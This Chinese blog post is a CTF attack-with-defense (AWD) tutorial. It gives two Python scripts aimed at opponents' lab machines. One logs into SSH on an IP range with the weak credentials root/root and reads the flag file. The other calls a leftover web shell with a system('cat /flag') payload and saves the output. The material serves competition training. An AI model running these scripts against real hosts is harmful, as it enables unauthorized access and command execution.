AWD攻防模式起手式



环境:

SSH弱口令



描述:存在某些队伍忘记修改SSH弱口令,尝试使用python脚本连接获取flag

import paramiko #paramiko是一个用于做远程控制的模块

import threading #threading模块是Python里面常用的线程模块

def ssh2(ip,username,passwd,cmd):

try:

ssh=paramiko.SSHClient() #创建一个ssh对象

ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy()) #自动选择yes

ssh.connect(ip,22,username,passwd,timeout=0.1) #连接服务器

for m in cmd:

stdin,stdout,stderr=ssh.exec_command(m) #执行操作

out=stdout.readlines() #获取命令执行的结果

for o in out:

print(o)

print('%s\tOK\n'%(ip))

ssh.close()

except:

print('%s\tError\n'%(ip))

if __name__=='__main__':

cmd=['cat /flag']

username='root'

passwd='root'

threads=[10]

for i in range(149,151):

ip='192.168.75.'+str(i)

a=threading.Thread(target=ssh2,args=(ip,username,passwd,cmd))

a.start()





系统自带后门利用

描述:存在某些队伍靶机检测没有做到位,导致遗留后门,利用python脚本检测并加以利用

import requests

part_url='/shell.php?pass=system(%27cat /flag%27);'

for s in range(149,151):

try:

ip1='192.168.75.'+str(s)

ip='http://'+ip1+part_url

print(ip)

res=requests.get(url=ip,timeout=0.1)

if res.status_code!=404:

print(ip1)

with open('flag.txt','a') as f:

f.write(ip1+' '+res.text)

except Exception as e:

pass脚本执行成功后会在当前目录下生成一个flag.txt存储flag



或者使用bash

命令行单独查看

本文来自博客园,作者:NoCirc1e,转载请注明原文链接:https://www.cnblogs.com/NoCirc1e/p/16287132.html